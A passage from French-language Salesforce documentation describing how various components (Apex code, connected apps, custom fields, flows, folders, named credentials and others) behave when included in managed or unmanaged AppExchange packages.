





#### **Composant**

**Modifiable par le développeur**

#### **Modifiable par l'abonné et Verrouillé le développeur**

**•** Statut

### <span id="page-5613-0"></span>Comportement des composants dans les packages

Lors de l'élaboration d'une application à distribuer, déterminez les éléments à inclure dans vos packages, la conception de votre application et la distribution des packages (gérés ou non gérés).

#### Remarque:

**•** Les noms de composant doivent être uniques au sein d'une organisation. Pour vous assurer que les noms de composant n'entrent pas en conflit avec ceux de l'organisation d'un installateur, utilisez un package géré dans lequel tous les noms de composant contiennent votre [préfixe d'espace de noms.](#page-5594-0)

#### **Instantané de rapport**

Les développeurs de packages gérés doivent tenir compte des effets de l'introduction d'instantanés de rapport qui référencent des rapports publiés dans une version antérieure du package. Si l'abonné a supprimé le rapport ou l'a déplacé vers un dossier personnel, l'instantané de rapport qui référence le rapport n'est pas installé, même si la page Installation du package indique l'installation. De plus, s'il a été modifié par l'abonné, le rapport peut renvoyer des résultats qui affectent les informations affichées par l'instantané de rapport. La meilleure pratique pour le développeur consiste à publier l'instantané de rapport et les rapports associés dans la même version.

Puisque l'abonné sélectionne l'utilisateur actif, certains mappages de champs d'instantané de rapport peuvent être invalidés si l'utilisateur actif n'a pas accès aux champs sources ou cibles.

# **Classes ou déclencheurs Apex**

Tout code Apex inclus dans un package doit avoir au moins 75 % de couverture de test cumulée. Chaque déclencheur doit également avoir une couverture de test. Lorsque vous chargez votre package sur AppExchange, tous les tests sont exécutés pour vérifier l'absence d'erreurs. De plus, tous les tests sont exécutés lors de l'installation du package dans l'organisation de l'installateur. L'installateur peut décider si le package est installé en cas d'échec à un test.

Conseil: Pour éviter les conflits de nommage, Salesforce recommande l'utilisation de [packages gérés](#page-5587-0) pour tous les packages contenant un code Apex. Ainsi, tous les objets Apex contiennent votre [préfixe d'espace de noms](#page-5594-0). Par exemple, s'il existe une classe Apex appelée MyHelloWorld et que l'espace de noms de votre organisation est OneTruCode, la classe est référencée sous OneTruCode.MyHelloWorld.

Tenez compte des considérations suivantes lors de l'inclusion de code Apex dans votre package :

- **•** Les packages gérés reçoivent un espace de noms unique. Cet espace de noms est automatiquement ajouté au début de vos noms de classe, de vos méthodes, de vos variables, etc., ce qui évite la duplication des noms dans l'organisation de l'installateur.
- **•** Dans une seule transaction, vous pouvez référencer uniquement 10 espaces de noms. Par exemple, supposons que vous avez un objet qui exécute une classe dans un package géré lors de sa mise à jour. La classe met ensuite à jour un deuxième objet, qui à son tour exécute une classe différente dans un autre package. Même si le deuxième package n'a pas été accédé directement par le premier, les opérations ayant lieu dans la même transaction, il est inclus dans le nombre d'espaces de noms accédés dans une transaction unique.
- **•** Si vous exposez des méthodes en tant que services Web, insérez une documentation détaillée pour permettre aux abonnés d'écrire un code externe qui appelle votre service Web.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour créer des packages AppExchange :

**•** Créer des packages AppExchange

- **•** Si une classe Apex référence une étiquette personnalisée et que cette étiquette inclut des traductions, intégrez explicitement au package les langues individuelles correspondant à ces traductions.
- **•** Si vous référencez un objet de partage d'un objet personnalisé (tel que MyCustomObject\_\_share) dans un code Apex, une dépendance à un modèle de partage est ajoutée à votre package. Vous devez définir le niveau d'accès en partage par défaut de l'organisation pour l'objet personnalisé sur Privé pour permettre à d'autres organisations d'installer votre package.
- **•** Le code inclus dans une classe ou un déclencheur Apex faisant partie d'un package géré est automatiquement masqué et ne peut pas être affiché dans une organisation d'installation. Les seules exceptions sont les méthodes déclarées comme globales, car les signatures de méthode peuvent être affichées dans une organisation d'installation.
- **•** Vous pouvez utiliser l'annotation deprecated dans un code Apex pour identifier les méthodes global, les classes, les exceptions, les énumérations, les interfaces et les variables qui ne peuvent plus être référencées dans les versions ultérieures du package géré dans lequel elles résident. Cela est utile lorsque vous retravaillez un code dans des packages gérés pour suivre l'évolution des exigences. Lorsque vous chargez une autre version de package Géré-Publié, les nouveaux abonnés qui installent la dernière version du package ne peuvent pas afficher les éléments obsolètes, alors que ces éléments restent fonctionnels pour les abonnés existants et les intégrations d'API.
- **•** Un Apex inclus dans un package non géré qui référence explicitement un espace de noms ne peut pas être chargé.
- **•** Un code Apex qui référence des catégories de données ne peut pas être chargé.
- **•** Avant de supprimer des pages Visualforce ou des composants Visualforce globaux de votre package, retirez de ces pages ou composants toutes les références à des classes Apex publiques et à des composants Visualforce publics. Une fois les références retirées, mettez à jour de vos abonnés vers une version intermédiaire du package avant de supprimer la page ou le composant global.

#### **Motifs de partage Apex**

Des motifs de partage Apex peuvent être ajoutés directement à un package, mais ils sont disponibles uniquement pour des objets personnalisés.

#### **Présentations compactes**

Lorsque vous empaquetez une présentation compacte, ses mappages de types d'enregistrement ne sont pas inclus. Les abonnés ou les installateurs d'un package contenant une présentation compacte doivent recréer ses mappages de types d'enregistrement dans leur organisation.

#### **Applications connectées**

- **•** Les applications connectées peuvent être ajoutées uniquement à des packages gérés. Elles ne sont pas prises en charge pour des packages non gérés.
- **•** Les abonnés ou les installateurs d'un package ne peuvent pas supprimer une application connectée, ils peuvent uniquement désinstaller son package. Un développeur peut supprimer une application connectée lorsqu'un package est chargé comme Géré - Publié. L'application connectée est supprimée dans l'organisation abonnée pendant la mise à niveau d'un package.
- **•** Si vous mettez à jour une application connectée et l'insérez dans une nouvelle version de package, la mise à niveau du package dans une organisation cliente entraîne la mise à jour de l'application connectée existante.
- **•** Si vous procédez à une mise à niveau automatique d'un package contenant une application connectée dans laquelle l'étendue OAuth ou les plages IP ont été modifiées depuis la version précédente, la mise à niveau échoue. Cette précaution empêche des utilisateurs non autorisés d'accéder librement à une organisation cliente en mettant à niveau un package installé. Un client peut toutefois exécuter une mise à niveau automatique d'un même package. Ce type de mise à niveau est autorisé, car il est effectué avec le consentement du client.
- **•** Vous pouvez ajouter une application connectée existante (c.-à-d. créée avant la version Summer '13) à un package géré. Vous pouvez également combiner des applications connectées nouvelles et existantes dans un même package géré.
- **•** Pour les applications connectées créées avant la version Summer '13, l'URL d'installation existante reste valide jusqu'à l'empaquetage et le chargement d'une nouvelle version. Lorsque la nouvelle version du package contenant une mise à jour de l'application connectée a été chargée, l'URL d'installation ne fonctionne plus.

#### **Console personnalisée**

Un package qui inclut un composant de console personnalisée peut être installé uniquement dans une organisation qui dispose d'une licence Service Cloud ou de l'autorisation Sales Console activée.

#### **Champs personnalisés**

- **•** Des valeurs de champ de liste de sélection de champs personnalisés peuvent être ajoutées, modifiées ou supprimées par les abonnés. Un développeur doit en tenir compte lors du référencement explicite d'une valeur de liste de sélection dans un code. Des valeurs de liste de sélection peuvent être ajoutées ou supprimées par le développeur. Durant la mise à niveau d'un package, aucune valeur de liste de sélection nouvelle n'est installée dans l'organisation abonnée pour les champs existants. Une valeur de liste de sélection supprimée par le développeur est toujours disponible dans l'organisation abonnée.
- **•** Les développeurs peuvent ajouter des champs personnalisés requis et universellement requis à des packages gérés, à condition qu'ils incluent des valeurs par défaut.
- **•** Les champs de type numérotation automatique et les champs obligatoires ne peuvent pas être ajoutés après le chargement de l'objet dans un package Géré-Publié.

#### **Étiquettes personnalisées**

Si une étiquette est traduite, la langue doit être explicitement incluse dans le package pour pouvoir lui ajouter les traductions. Les abonnés peuvent remplacer la traduction par défaut d'une étiquette personnalisée.

#### **Objets personnalisés**

- **•** Si un développeur active l'attribut Autoriser les rapports ou Autoriser les activités dans un objet personnalisé empaqueté, ces fonctionnalités sont également activées dans l'organisation abonnée lors d'une mise à niveau. Lorsque ces attributs sont activés dans un package Géré-Publié, le développeur et l'abonné ne peuvent pas les désactiver.
- **•** Les remplacements de boutons et de liens standard peuvent également être empaquetés.

#### **Autorisations personnalisées**

Si vous déployez un ensemble de modifications avec une autorisation personnalisée qui inclut une application connectée, cette application doit être déjà installée dans l'organisation de destination.

#### **Types de rapport personnalisé**

Un développeur peut modifier un type de rapport personnalisé dans un package géré après sa publication, et ajouter de nouveaux champs. Les abonnés reçoivent automatiquement ces modifications lorsqu'ils installent une nouvelle version du package géré. Cependant, une fois le package publié, les développeurs ne peuvent pas retirer des objets du type de rapport. Si vous supprimez un champ d'un type de rapport personnalisé qui fait partie d'un package géré, et que le champ supprimé fait partie d'un compartiment ou est utilisé dans un regroupement, vous recevez un message d'erreur.

#### **Paramètres personnalisés**

**•** Si un paramètre personnalisé est inclus dans un package géré, et que la Visibilité est définie sur Protégée, le paramètre personnalisé ne figure pas dans la liste des composants du package dans l'organisation abonnée. Toutes les données du paramètre personnalisé sont masquées pour l'abonné.

#### **Onglets personnalisés**

- **•** Le Style d'onglet d'un onglet personnalisé doit être unique dans votre application. Il n'est toutefois pas nécessaire qu'il soit unique au sein de l'organisation dans laquelle il est installé. Le style d'un onglet personnalisé n'entraîne pas de conflit avec un onglet personnalisé existant dans l'environnement de l'installateur.
- **•** Pour définir des noms d'onglets personnalisés dans différentes langues, dans Configuration, saisissez *Renommer les onglets et les étiquettes* dans la case Recherche rapide, puis sélectionnez **Renommer les onglets et les étiquettes**.
- **•** Les abonnés ne peuvent pas modifier les onglets personnalisés dans un package géré.
### **Portail client et portail partenaire**

Les packages qui référencent des champs de portail client ou portail partenaire sont pris en charge. L'abonné qui installe le package doit avoir le portail correspondant activé pour installer le package.

#### **Composants de tableau de bord**

Les développeurs de packages gérés doivent tenir compte des effets de l'introduction de composants de tableau de bord qui référencent des rapports publiés dans une version antérieure du package. Si l'abonné a supprimé le rapport ou l'a déplacé vers un dossier personnel, le composant de tableau de bord qui référence le rapport est supprimé durant l'installation. De plus, si l'abonné a modifié le rapport, celui-ci peut renvoyer des résultats qui affectent les informations affichées par le composant de tableau de bord. La meilleure pratique pour le développeur consiste à publier un tableau de bord et les rapports associés dans la même version.

#### **Services**

- **•** Lorsque les services sont activés dans un objet personnalisé d'un package, l'organisation abonnée doit avoir la fonctionnalité des services activée pour installer le package.
- **•** La configuration du filtre de service dans un rapport n'entraîne aucune dépendance. Le paramètre est supprimé lors de l'installation dans l'organisation abonnée.
- **•** La récapitulation par champ de service de l'objet (par exemple Service comptabilité) dans un rapport entraîne une dépendance.
- **•** Si le champ de service de l'objet dans un rapport est inclus sous forme de colonne, et que l'organisation abonnée ne prend pas en charge les services dans l'objet, la colonne est supprimée durant l'installation.
- **•** Si vous installez un type de rapport personnalisé qui inclut un champ de service d'un objet sous forme de colonne, celle-ci est supprimée si l'organisation ne prend pas en charge les services.

#### **Sources de données externes**

- **•** Après l'installation d'une source de données externe à partir d'un package géré ou non géré, l'abonné doit de nouveau s'authentifier au système externe.
	- **–** Pour l'authentification par mot de passe, l'abonné doit saisir une nouvelle fois le mot de passe dans la définition de la source de données externe.
	- **–** Pour OAuth, l'abonné doit mettre à jour l'URL de rappel dans la configuration client pour le fournisseur d'authentification, puis s'authentifier de nouveau en sélectionnant Démarrer le flux d'authentification à l'enregistrement dans la source de données externe.
- **•** Les certificats ne peuvent pas être empaquetés. Si vous empaquetez une source de données externe qui spécifie un certificat, assurez-vous que l'organisation abonnée possède un certificat valide sous le même nom.

### **Objets externes**

Dans des packages gérés et non gérés, les objets externes sont inclus dans le composant de l'objet personnalisé.

### **Dépendances de champs**

- **•** Les développeurs et les abonnés peuvent ajouter, modifier ou supprimer des dépendances de champ.
- **•** Si le développeur ajoute une dépendance de champ, elle est ajoutée durant l'installation, sauf si l'abonné a déjà spécifié une dépendance pour ce champ.
- **•** Si le développeur supprime une dépendance, cette modification n'est pas reflétée dans l'organisation abonnée durant une mise à niveau.
- **•** Si le développeur introduit un nouveau mappage de valeurs de liste de sélection entre les champs de dépendance et les champs de contrôle, le mappage est ajouté durant une mise à niveau.
- **•** Si le développeur supprime un mappage de valeurs de liste de sélection, cette modification n'est pas reflétée dans l'organisation abonnée durant une mise à niveau.

#### **Ensembles de champs**

Les ensembles de champs dans des packages installés exécutent des comportements de fusion différents durant une mise à niveau :



Remarque: Les abonnés ne sont pas informés des modifications apportées à leurs ensembles de champs installés. Le développeur doit notifier les utilisateurs (via des notes de publication de package ou une autre documentation) de toute modification des ensembles de champs publiés. Une fusion peut supprimer des champs dans votre ensemble de champs.

Lorsqu'un ensemble de champs est installé, un abonné peut ajouter ou supprimer n'importe quel champ.

#### **Flux**

- **•** Vous pouvez inclure uniquement des flux actifs dans un package. La version active du flux est déterminée lorsque vous chargez une version de package. Si aucune version du flux n'est active, le chargement échoue.
- **•** Pour mettre à jour un package géré avec une version de flux différente, activez cette version, puis rechargez le package. Il n'est pas nécessaire d'ajouter la nouvelle version activée du package. Cependant, si vous activez une version de flux par erreur, puis chargez le package, vous distribuez cette version de flux à tout le monde. Pensez à vérifier la version que vous souhaitez charger.
- **•** Dans une organisation de développement, vous ne pouvez pas supprimer un flux ou une version de flux si vous l'avez chargé dans un package géré publié ou bêta.
- **•** Vous ne pouvez pas supprimer des composants de flux d'installations de package Géré-Bêta dans des organisations de développement.
- **•** Vous ne pouvez pas supprimer un flux d'un package installé. Pour retirer un flux empaqueté de votre organisation, désactivez-le, puis désinstallez le package.
- **•** Si vous avez plusieurs versions d'un flux installé à partir de plusieurs packages non gérés, vous ne pouvez pas supprimer une seule version en désinstallant son package. La désinstallation d'un package (géré ou non géré) contenant une seule version du flux entraîne la suppression de l'ensemble du flux, avec toutes ses versions.
- **•** Vous ne pouvez pas inclure des flux dans des correctifs empaquetés.
- **•** Dans un package, un flux reste actif après l'installation. La version active précédente du flux dans l'organisation de destination est désactivée et remplacée par la nouvelle version installée. Tout flux en cours basé sur la version désormais désactivée continue d'être exécuté, sans interruption, mais reflète la version précédente du flux.
- **•** La mise à niveau d'un package géré dans votre organisation installe une nouvelle version du flux uniquement si le développeur a inclus une nouvelle version du flux. Après plusieurs mises à niveau, vous pouvez vous retrouver avec de multiples versions du flux.
- **•** Si vous installez un package contenant plusieurs versions de flux dans une nouvelle organisation de destination, seule la dernière version du flux est déployée.
- **•** Si vous installez un flux à partir d'un package non géré qui porte le même nom, mais avec un numéro de version différent, qu'un flux de votre organisation, le nouveau flux installé devient la dernière version du flux existant. Cependant, si le flux du package a le même nom et le même numéro de version que le flux existant dans votre organisation, l'installation du package échoue. Vous ne pouvez pas remplacer un flux.
- **•** Cloud Flow Designer ne peut pas ouvrir des flux installés à partir de packages gérés.

### **Dossiers**

- **•** Les composants que Salesforce stocke dans des dossiers, par exemple des documents, ne peuvent pas être ajoutés à des packages lorsqu'ils sont stockés dans des dossiers personnels et non classés. Placez les documents, les rapports et autres composants que Salesforce stocke dans des dossiers, dans l'un de vos dossiers accessibles publiquement.
- **•** Les composants tels que les documents, les modèles d'e-mail, les rapports ou les tableaux de bord sont stockés dans de nouveaux dossiers, dans l'organisation de l'installateur, en utilisant les noms de dossier de l'éditeur. Donnez à ces dossiers des noms indiquant leur appartenance au package.
- **•** Si un nouveau rapport, tableau de bord, document ou modèle d'e-mail est installé durant une mise à niveau, et que le dossier contenant le composant a été supprimé par l'abonné, le dossier est recréé. Dans le dossier, aucun composant précédemment supprimé n'est restauré.
- **•** Le nom d'un composant inclus dans un dossier doit être unique dans tous les dossiers du même type de composant, à l'exception des dossiers personnels. Les composants inclus dans un dossier personnel doivent être uniques uniquement dans le dossier personnel.

### **Composants de page d'accueil**

Lorsque vous empaquetez une présentation de page d'accueil personnalisée, tous les composants de la page d'accueil personnalisée qui figurent dans la présentation de page sont automatiquement ajoutés. Les composants standard, tels que les Messages et alertes, ne sont pas inclus dans le package et ne remplacent pas les Messages et alertes de l'installateur. Pour inclure un message dans votre présentation de page d'accueil personnalisée, créez un composant d'onglet Accueil personnalisé de type Zone HTML contenant votre message. Dans Configuration, saisissez *Composants de la page d'accueil* dans la case Recherche rapide, puis sélectionnez **Composants de la page d'accueil**. Ajoutez ensuite le message à votre présentation de page d'accueil personnalisée.

### **Présentations de page d'accueil**

Une fois installées, vos présentations de page d'accueil personnalisée sont répertoriées avec toutes les présentations de page d'accueil de l'abonné. Pour les différencier, ajoutez le nom de votre application au nom de la présentation de page.

### **Vues de liste**

Les vues de liste associées à des files d'attente ne peuvent pas être incluses dans un package.

### **Fonctions multidevises**

- **•** Si un abonné installe un rapport ou un type de rapport personnalisé qui inclut un champ de devise d'un objet sous forme de colonne, celle-ci est supprimée si l'organisation abonnée n'est pas activée pour les devises multiples.
- **•** Le référencement du champ de devise d'un objet dans les critères d'un rapport (par exemple, Devise du compte) entraîne une dépendance.
- **•** La synthèse par champ de devise d'un objet dans un rapport entraîne une dépendance.
- **•** L'utilisation d'une désignation de devise dans une valeur de critère de rapport (par exemple, « Chiffre d'affaires annuel égal à 100 GBP ») n'entraîne aucune dépendance. Le rapport génère une erreur lors de l'exécution dans l'organisation de l'installateur si la devise n'est pas prise en charge.
- **•** Si un champ de devise d'un objet dans un rapport est inclus sous forme de colonne, et que l'organisation abonnée n'est pas activée pour les devises multiples, cette colonne est supprimée durant l'installation.
- **•** Si un abonné installe un type de rapport personnalisé qui inclut un champ de devise d'un objet sous forme de colonne, celle-ci est supprimée si l'organisation n'est pas activée pour les devises multiples.

#### **Identifiants nommés**

- **•** Après l'installation d'un identifiant nommé à partir d'un package géré ou non géré, l'abonné doit s'authentifier de nouveau sur le système externe.
	- **–** Pour l'authentification par mot de passe, l'abonné saisit une nouvelle fois le mot de passe dans la définition de l'identifiant nommé.
	- **–** Pour OAuth, l'abonné met à jour l'URL de rappel dans la configuration client pour le fournisseur d'authentification, puis s'authentifie de nouveau en sélectionnant **Démarrer le flux d'authentification à l'enregistrement** dans l'identifiant nommé.
- **•** Les identifiants nommés ne sont pas automatiquement ajoutés aux packages. Si votre package est une source de données externe ou un code Apex qui spécifie un identifiant nommé en tant que point de terminaison d'un appel externe, ajoutez l'identifiant nommé au package. Alternativement, assurez-vous que l'organisation abonnée a un identifiant nommé valide portant le même nom.

Si vous avez plusieurs organisations, vous pouvez créer un identifiant nommé sous le même nom, mais avec une URL de point de terminaison différente dans chaque organisation. Vous pouvez ensuite empaqueter et déployer (dans toutes les organisations) une définition d'appel externe qui référence le nom partagé de ces identifiants nommés. Par exemple, l'identifiant nommé de chaque organisation peut avoir une URL de point de terminaison distincte, par exemple pour tenir compte des différences entre les environnements de développement et de production. Si un appel externe Apex spécifie le nom partagé de ces identifiants nommés, la classe Apex qui définit l'appel externe peut être empaquetée et déployée dans toutes ces organisations, sans vérifier par programmation l'environnement.

- **•** Les certificats ne peuvent pas être empaquetés. Si vous empaquetez un identifiant nommé qui spécifie un certificat, assurez-vous que l'organisation abonnée possède un certificat valide sous le même nom.
- **•** Les options d'appel externe ci-dessous, pour des identifiants nommés, peuvent être définies uniquement via l'interface utilisateur. Si les valeurs par défaut ne correspondent pas à l'organisation cible, l'administrateur de cette organisation doit configurer manuellement l'identifiant nommé après le déploiement.
	- **–** Générer un en-tête d'autorisation par défaut : activé
	- **–** Autoriser les champs de fusion dans l'en-tête HTTP par défaut : désactivé
	- **–** Autoriser les champs de fusion dans le corps HTTP par défaut : désactivé

#### **Présentations de page**

La présentation de page de la personne qui charge un package est la présentation utilisée pour les organisations Group Edition et Professional Edition, et devient la présentation de page par défaut des organisations Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition.

